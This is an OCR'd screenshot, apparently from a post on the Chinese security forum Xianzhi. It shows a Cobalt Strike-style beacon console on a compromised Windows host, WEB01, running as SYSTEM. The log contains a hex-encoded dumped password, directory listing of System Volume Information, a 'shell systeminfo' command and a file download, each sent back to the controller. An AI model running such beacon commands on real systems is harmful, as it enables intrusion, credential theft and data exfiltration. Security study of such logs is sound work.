 日志X web日志X Beacon 192.168.40.16@6620 X 凭据信息X Files 192.168.40.16@6620 X
* Password : e6 ae e1 04 68 94 7b 02 aa d7 8b 6b 88 53 63 f1 43 26 31 4f 2b 38 e9 a7 ec 70 36 f2 0b 69 bb bd 0d f6 41 da 69 fb c3 fd 71 10 b5
d5 52 c1 8f d7 48 4d 85 e1 9d 41 c6 e9 a6 b6 6b ed 75 4d 49 65 0c bf b6 1c 5c 06 5a 64 f1 24 21 d4 58 6c df 9b 6b 89 8f 69 15 74 29 cc 82 a0 96 ea fe
c3 c6 2b 2d 3f 2a fe cf 38 0a 86 b3 28 ae 20 4b 07 82 93 3a c3 67 ef 1e ee 45 ce 2d 1f 40 de c7 9f 9b 87 79 e0 16 0e 56 ae 2e 18 b7 88 0c 63 93 32 ba
85 06 82 3e 55 43 44 01 cc cb d8 62 ce
ssp :
credman :
beacon> cd c:\system~1
[*] cd c:\system~1
[+] host called home, sent: 19 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\system~1
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\system~1\
Size Type Last Modified Name
---- ---- ------------- ----
dir 12/20/2016 09:02:42 Chkdsk
dir 09/25/2015 18:01:40 WindowsImageBackup
0b fil 10/23/2013 16:13:39 MountPointManagerRemoteDatabase
20kb fil 10/23/2013 16:15:33 tracking.log
beacon> shell systeminfo > sys.txt
[*] Tasked beacon to run: systeminfo > sys.txt
[+] host called home, sent: 51 bytes
[+] host called home, sent: 19 bytes
beacon> download c:\system~1\sys.txt
[WEB01] SYSTEM */6620
beacon>
先知社区